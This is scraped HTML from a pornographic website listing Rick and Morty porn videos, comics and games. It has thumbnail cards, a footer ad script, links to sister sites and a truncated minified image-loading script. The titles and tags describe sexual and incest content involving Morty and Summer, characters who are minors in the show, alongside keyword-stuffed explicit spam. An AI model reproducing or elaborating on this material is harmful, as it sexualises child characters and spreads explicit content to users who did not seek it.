<article data-video-uid="20" data-post-id="12249" class="loop-video thumb-block full-width post-12249 post type-post status-publish format-standard hentry category-rick-and-morty-porn-jessica category-nick-rick-and-morty-season-5 category-rick-and-morty-a-way-back-home-beth-porn category-rick-and-morty-animated-porn category-rick-and-morty-comic-book-porn category-rick-and-morty-porn-pictures category-rick-n-morty-porn category-ricky-and-morty-porn tag-free-porn-rick-and-morty-cartoon tag-jerry-rick-and-morty-xxx tag-rick-and-morty-annie-hentai-sex tag-rick-and-morty-cummer-hentai tag-rick-and-morty-hentai-a-way-back-home tag-rick-and-morty-henti-manga-jerry-and-summer tag-rick-and-morty-porn-svs tag-rick-and-morty-sexy-beth-porn tag-sexy-summer-porn-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-adult-hentai-rick-and-morty-porn-arthrisha/" title="rick and morty adult hentai rick and morty porn arthrisha">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2674.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2674.jpg" alt="rick and morty adult hentai rick and morty porn arthrisha"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 161K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty adult hentai rick and morty porn arthrisha</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="28520" class="loop-video thumb-block full-width post-28520 post type-post status-publish format-standard hentry category-rick-and-morty-porn-arthricia category-hentai-rick-and-morty category-planetina-porn category-rick-and-morty-a-way-back-home-summer-porn category-rick-and-morty-cosplay-porn category-rick-and-morty-hentai-games category-rick-and-morty-jacqueline-hentai category-rick-and-morty-rule-34 category-rick-and-mortyporn tag-beth-nude-rick-and-morty-porn tag-rick-and-morty-morty-fucks-beth-porn-comics tag-rick-and-morty-porn-fame tag-shadbase-rick-and-morty-hentai tag-summer-porn-rick-and-morty-kusicous">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-porn-rule-34-rick-and-morty-porn-game-a-way-back-home/" title="rick and morty summer porn rule 34 rick and morty porn game a way back home">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5664.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex5664.jpg" alt="rick and morty summer porn rule 34 rick and morty porn game a way back home"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 149K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer porn rule 34 rick and morty porn game a way back home</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="6671" class="loop-video thumb-block full-width post-6671 post type-post status-publish format-standard hentry category-rick-and-morty-feet-porn category-rick-and-morty-a-way-back-home-beth category-rick-and-morty-a-way-back-home-gameplay category-rick-and-morty-a-way-back-home-porn-23 category-uncategorized tag-cartoon-porn-rick-and-morty-summer tag-rick-and-morty-fuck-porn-game tag-rick-and-morty-hentai-12 tag-rick-and-morty-porn-comuc tag-rick-and-morty-season-3-episode-1-porn-hub tag-rick-and-morty-a-way-back-home-hentai-3 tag-unity-from-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summer-hentai-xxx-rick-and-morty-redhead-porn/" title="rick and morty summer hentai xxx rick and morty redhead porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn1392.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn1392.jpg" alt="rick and morty summer hentai xxx rick and morty redhead porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 154K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summer hentai xxx rick and morty redhead porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="4953" class="loop-video thumb-block full-width post-4953 post type-post status-publish format-standard hentry category-rick-and-morty-hentai-game category-beth-rick-and-morty-porn category-r34-planetina category-rick-and-morty-away-back-home-porn category-rick-and-morty-hentia category-rick-and-morty-jessica-porn-xxx-porn category-rick-and-morty-porn-gifs category-rick-and-morty-porn-videos category-rick-and-morty-season-5-episode-2-free category-rick-and-morty-unity-porn tag-hildra-rick-and-morty-porn-comic tag-porn-comics-rick-and-morty-milftoon-the-swap tag-porn-game-rick-and-morty-a-way-back-home tag-porn-pics-rick-and-morty tag-rick-and-morty-a-way-back-home-porn-episode tag-rick-and-morty-a-way-back-home-porn-playthrough tag-rick-and-morty-tammy-porn tag-rick-and-morty-v1_7-x32-porn-game tag-sex-porn-rick-and-morty tag-tammy-from-rick-and-morty-hentai">
	<a href="https://rickandmorty-porn.com/lucious-hentai-rick-and-morty-rick-and-morty-beth-anal-porn/" title="lucious hentai rick and morty rick and morty beth anal porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn488.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn488.jpg" alt="lucious hentai rick and morty rick and morty beth anal porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>lucious hentai rick and morty rick and morty beth anal porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="23685" class="loop-video thumb-block full-width post-23685 post type-post status-publish format-standard hentry category-rick-and-morty-sex category-jessica-from-rick-and-morty-porn-rick-and-morty-porn category-porn-comics-rick-and-morty category-rick-and-morty-annie-xxx category-rick-and-morty-arthricia-rule-34 category-rick-and-morty-cartoon-porn category-rick-and-morty-kendra-porn category-rick-and-morty-summer-sex-game category-summer-smith-porn tag-porn-game-rick-and-morty-a-way-back-home tag-rick-and-morty-a-way-back-home-porn-summer tag-rick-and-morty-hentai-impregnation tag-rick-and-morty-jeddica-hentai tag-rick-and-morty-jessica-porn-compilation tag-rick-and-morty-mr-meeseeks-hentai tag-rick-and-morty-summer-smith-x-morty-smith-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-summers-porn-comics-rick-and-morty-xxx-artwork/" title="rick and morty summers porn comics rick and morty xxx artwork">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4832.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4832.jpg" alt="rick and morty summers porn comics rick and morty xxx artwork"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 116K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty summers porn comics rick and morty xxx artwork</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="10049" class="loop-video thumb-block full-width post-10049 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-summer-porn category-cartoon-rick-and-morty-porn category-rick-and-morty-planetina category-rick-and-morty-porn-game-download category-rick-and-morty-season-5-episode-2-free category-rick-and-morty-tricia-porn category-rick-and-morty-unity-porn tag-arthrishia-porn-rick-and-morty tag-rick-and-marty-morty-porn tag-rick-and-morty-a-way-back-home-part-15-porn tag-rick-and-morty-mom-lesbian-porn tag-rick-and-morty-transformation-porn-comic tag-rick-and-morty-xxx-hentai-beth-and-summer tag-rick-and-morty-microverse-porn tag-shadbase-rule-34-rick-and-morty-hentai">
	<a href="https://rickandmorty-porn.com/quotes-from-rick-and-morty-expression-to-describe-sex-life-rick-and-morty-hentai-homunculus/" title="quotes from rick and morty expression to describe sex life rick and morty hentai homunculus">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2614.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2614.jpg" alt="quotes from rick and morty expression to describe sex life rick and morty hentai homunculus"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 148K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>quotes from rick and morty expression to describe sex life rick and morty hentai homunculus</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-rick-and-morty&slot_id=451" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
									<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="26" data-post-id="8937" class="loop-video thumb-block full-width post-8937 post type-post status-publish format-standard hentry category-rick-and-morty-porn-hub category-beth-rick-and-morty-porn category-gay-porn-rick-and-morty category-jewelz-blu-rick-and-morty-porn category-rick-and-morty-futa-porn category-rick-and-morty-jessica-porn-xxx-porn category-rick-and-morty-porn-gif category-rick-and-morty-sex category-rick-sanchez-porn category-summer-porn-rick-and-morty tag-free-full-rick-and-morty-porn-game tag-hot-naked-summer-from-rick-and-morty-porn tag-luscious-hentai-rick-and-morty tag-nude-cartoon-woman-rule-34-rick-and-morty tag-rick-and-morty-a-way-back-home-3-4-porn tag-rick-and-morty-a-way-back-home-sex-videos tag-rick-and-morty-a-way-back-home-v2-2-porn tag-summer-rick-and-morty-stripper-porn tag-the-real-shadman-rick-and-morty-hentai tag-xxxgayrickandmorty">
	<a href="https://rickandmorty-porn.com/summer-smith-rick-and-morty-sex-rick-and-morty-a-way-back-home-porn-game-full-game/" title="summer smith rick and morty sex rick and morty a way back home porn game full game">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai5791.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai5791.jpg" alt="summer smith rick and morty sex rick and morty a way back home porn game full game"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 197K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>summer smith rick and morty sex rick and morty a way back home porn game full game</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="24073" class="loop-video thumb-block full-width post-24073 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-porn-game-rick-and-morty-porn-3 category-rick-and-morty-a-way-back-home-beth-porn-rick-and-morty-porn category-rick-and-morty-a-way-back-porn category-rick-and-morty-beth-porn-rick-and-morty-porn category-rick-and-morty-jessica-hentai category-rick-and-morty-porn category-rick-and-morty-porno category-rick-and-morty-tammy-porn tag-rick-and-morty-morty-and-summer-comic-sex tag-rick-and-morty-a-way-home-part-1-porn tag-rick-and-morty-alien-races-porn tag-rick-and-morty-lesbain-hentai tag-rick-and-morty-porn-giantess-comics tag-rick-and-morty-rule-34-gay-porn tag-rick-and-morty-sexy-stacy-hentai">
	<a href="https://rickandmorty-porn.com/rick-and-morty-a-way-back-home-rule-34-rick-and-morty-demon-stripper-hentai/" title="rick and morty a way back home rule 34 rick and morty demon stripper hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1661.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1661.jpg" alt="rick and morty a way back home rule 34 rick and morty demon stripper hentai"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty a way back home rule 34 rick and morty demon stripper hentai</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="4276" class="loop-video thumb-block full-width post-4276 post type-post status-publish format-standard hentry category-rick-and-morty-season-5-episode-2-free category-porn-comics-rick-and-morty category-rick-and-morty-a-way-back-home-walkthrough category-rick-and-morty-cosplay-porn category-rick-and-morty-planetina category-rick-and-morty-summer-xxx category-rick-and-morty-tricia-porn category-ricky-and-morty-porn category-uncategorized tag-arthrishia-porn-rick-and-morty tag-rick-and-morty-porn-uncensored-2 tag-rick-and-morty-a-way-back-home-porn-game-android tag-rick-and-morty-incest-porn-comics tag-rick-and-morty-toon-porn-comics">
	<a href="https://rickandmorty-porn.com/lesbian-feet-licking-porn-comic-rick-and-morty-rick-and-morty-summer-tentacle-hentai/" title="lesbian feet licking porn comic rick and morty rick and morty summer tentacle hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_summer_hentai300.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/rick_and_morty_porn_summer_hentai300.jpg" alt="lesbian feet licking porn comic rick and morty rick and morty summer tentacle hentai"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 120K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>lesbian feet licking porn comic rick and morty rick and morty summer tentacle hentai</span>
		</header>
	</a>
</article>
          
<article data-video-uid="29" data-post-id="27336" class="loop-video thumb-block full-width post-27336 post type-post status-publish format-standard hentry category-rick-and-morty-morticia-porn-rick-and-morty-porn category-beth-rick-and-morty-porn-rick-and-morty-porn category-rick-and-morty-a-way-back-home-ep-1 category-rick-and-morty-a-way-back-home-rule-34 category-rick-and-morty-futa-porn category-rick-and-morty-sex-scenes category-summer-smith-porn category-uncategorized tag-rick-and-morty-dream-sex-dungeon tag-rick-and-morty-reddit-porn tag-rick-and-morty-sex-bot-gif tag-rick-and-morty-sister-summer-hentai tag-rick-and-morty-summer-porn-flash-game tag-rick-and-morty-xxx-rule-34-comics tag-sex-beth-rick-and-morty tag-sexy-summer-porn-rick-and-morty">
	<a href="https://rickandmorty-porn.com/porn-adult-beth-rick-and-morty-rick-and-morty-sex-nude-cat/" title="porn adult beth rick and morty rick and morty sex nude cat">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1382.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1382.jpg" alt="porn adult beth rick and morty rick and morty sex nude cat"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>porn adult beth rick and morty rick and morty sex nude cat</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="30" data-post-id="10585" class="loop-video thumb-block full-width post-10585 post type-post status-publish format-standard hentry category-rick-and-morty-summer-porn category-birdman-rick-and-morty category-jessica-rick-and-morty-porn category-porn-comics-rick-and-morty category-rick-and-morty-away-back-home-porn category-rick-and-morty-nudes category-rick-and-morty-season-5-episode-2-free category-rule-34-rick-and-morty tag-futa-rick-and-morty-hentai tag-rick-and-morty-busty-beth-porn tag-rick-and-morty-porn-bird tag-rick-and-morty-porn-imagefap-galleries tag-rick-and-morty-unity-porn-boobs-squish tag-summer-smith-naked-rick-and-morty-porn-comicsy">
	<a href="https://rickandmorty-porn.com/rick-and-morty-sexy-sex-robot-hentai-rick-and-morty-the-devil-porn/" title="rick and morty sexy sex robot hentai rick and morty the devil porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2538.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai2538.jpg" alt="rick and morty sexy sex robot hentai rick and morty the devil porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 202K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty sexy sex robot hentai rick and morty the devil porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="28900" class="loop-video thumb-block full-width post-28900 post type-post status-publish format-standard hentry category-rick-and-morty-porn-vr category-porn-game-rick-and-morty-rick-and-morty-porn category-rick-and-morty-a-way-back-home-porn-game-rick-and-morty-porn-2 category-rick-and-morty-full-porn-game category-rick-and-morty-jessica-porn category-rick-and-morty-morticia-porn category-rick-and-morty-tits category-rule-34-rick-and-morty category-sexy-rick category-summer-rick-and-morty-hentai tag-rick-and-morty-a-way-back-home-8-porn tag-rick-and-morty-porn-ginger tag-rick-and-morty-rick-and-beth-hentai tag-summer-rule34-rick-and-morty-porn tag-woodrocket-rick-and-morty-xxx">
	<a href="https://rickandmorty-porn.com/rick-and-morty-boob-grow-hentai-rick-and-morty-hentai-maga-beth/" title="rick and morty boob grow hentai rick and morty hentai maga beth">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2814.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex2814.jpg" alt="rick and morty boob grow hentai rick and morty hentai maga beth"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 184K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty boob grow hentai rick and morty hentai maga beth</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="40433" class="loop-video thumb-block full-width post-40433 post type-post status-publish format-standard hentry category-morty-and-summer-porn-game category-cartoon-porn-rick-and-morty category-rick-and-morty-a-way-back-home-download category-rick-and-morty-a-way-back-home-porn-games category-rick-and-morty-arthricia-rule-34 category-rick-and-morty-rick-porn category-rick-and-morty-scarlet-chase-porn tag-beth-smith-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-porn-beth tag-rick-and-morty-a-way-back-home-porn-game-android tag-rick-and-morty-fanfic-morty-fucks-summer tag-rick-and-morty-hentai-girl-sex-vagina-naked tag-rick-and-morty-jerry-and-beth-sex tag-rick-and-morty-porn-xcartx tag-rick-and-morty-summer-porn-flash tag-tenzen-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-sexy-mom-porn-rick-and-morty-adult-porn-joke/" title="rick and morty sexy mom porn rick and morty adult porn joke">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-5381.jpg" alt="rick and morty sexy mom porn rick and morty adult porn joke"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 799</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty sexy mom porn rick and morty adult porn joke</span>
		</header>
	</a>
</article>
          
<article data-video-uid="33" data-post-id="6415" class="loop-video thumb-block full-width post-6415 post type-post status-publish format-standard hentry category-rick-porn category-hentai-rick-and-morty category-rick-and-morty-a-way-back-home-summer category-rick-and-morty-porn category-rick-and-morty-sex-game category-rick-sanchez-porn category-rick-x-morty-porn category-summer-rick-and-morty-porn tag-demension-x69-rick-and-morty-porn tag-naked-rick-and-morty-porn-gifs tag-rick-and-morty-hentai-comics tag-rick-and-morty-hentai-sex tag-rick-and-morty-porn-comic-beth tag-rick-and-morty-porn-download tag-rick-and-morty-porn-parody-henti tag-rick-and-morty-season-5-episode-3-porn tag-rick-and-morty-tumblr-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-hentai-dimension-x-69-porn-game-rick-and-morty-a-way-back-home-version-1-2-6/" title="rick and morty hentai dimension x 69 porn game: rick and morty  a way back home version 1.2.6">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn1396.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/02/hentai_rick_and_morty_porn1396.jpg" alt="rick and morty hentai dimension x 69 porn game: rick and morty  a way back home version 1.2.6"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 118K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty hentai dimension x 69 porn game: rick and morty  a way back home version 1.2.6</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Partner Sites</h2><div class="textwidget custom-html-widget"></div></section>			</div>
		
		<div class="clear"></div>

		
					<div class="footer-menu-container">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://rickandmorty-porn.com/more-sites/">More Sites</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="https://my-hero-academia-porn.com/">my hero academia porn</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="https://skyrim-porn.com/">Skyrim Hentai</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Powered by rickandmorty-porn.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var 